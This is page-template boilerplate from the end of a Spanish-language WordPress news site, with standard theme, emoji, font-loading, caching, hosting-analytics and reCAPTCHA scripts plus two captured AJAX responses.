			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://pulsodelsur.net/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://pulsodelsur.net/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://pulsodelsur.net/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://pulsodelsur.net/wp-admin/admin-ajax.php",
					data : "postviews_id=9870&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pulsodelsur.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pulsodelsur.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl507713'},{'dcenter':'sxb1'},{'cp_id':'2848087'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: pulsodelsur.net @ 2026-01-22 20:03:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pulsodelsur.net/wp-admin/admin-ajax.php?postviews_id=9870&action=tie_postviews&_=1769126605084
body_size: -91
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 4.216</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 174
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qgV3OdZpnR2hGD4s0UfUhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769126608381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>